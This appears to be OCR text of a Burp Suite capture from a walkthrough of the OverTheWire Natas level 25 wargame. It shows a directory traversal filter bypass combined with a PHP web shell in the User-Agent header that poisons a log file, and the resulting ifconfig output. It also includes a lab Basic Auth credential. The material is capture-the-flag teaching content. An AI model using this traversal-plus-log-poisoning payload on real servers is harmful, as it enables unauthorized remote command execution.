 Request
Pretty Raw Hex \n
1 GET /?lang=
....//....//....//....//....//....//var/www/natas/natas25/logs/natas25_b6nojkpoko6sav6jt3em36cc60.log&
cmd=ifconfig HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php echo '<pre>' . shell_exec($_GET[ 'cmd']) . '</pre>';?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer: http://natas25.natas.labs.overthewire.org/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=b6nojkpoko6sav6jt3em36cc60
11 Connection: close
12
13
We have Command Execution via poisoned Log file
Response
Pretty Raw Hex Render \n
53 [31.07.2021 02::50:19] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
54 [31.07.2021 02::51:06] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
55 [31.07.2021 02::57:02] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
56 [31.07.2021 02::57:47] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
57 [31.07.2021 02::57:47] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
58 [31.07.2021 03::01:46] <pre>
eth0 Link encap:Ethernet HWaddr f2:0e:e7:86:3e:7e
59 inet addr:192.168.101.20 Bcast:192.168.101.255 Mask:255.255.255.0
60 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
61 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
62 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
63 collisions:0 txqueuelen:1000
64 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
65
66 lo Link encap:Local Loopback
67 inet addr:127.0.0.1 Mask:255.0.0.0
68 UP LOOPBACK RUNNING MTU:65536 Metric:1
69 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
70 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
71 collisions:0 txqueuelen:1
72 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
73
74 </pre>
"Directory traversal attempt! fixing request."
75 [31.07.2021 03::01:46] <pre>
eth0 Link encap:Ethernet HWaddr f2:0e:e7:86:3e:7e
76 inet addr:192.168.101.20 Bcast:192.168.101.255 Mask:255.255.255.0
77 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
78 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
79 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
80 collisions:0 txqueuelen:1000
81 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
82
83 lo Link encap:Local Loopback
84 inet addr:127.0.0.1 Mask:255.0.0.0
85 UP LOOPBACK RUNNING MTU:65536 Metric:1
86 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
87 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0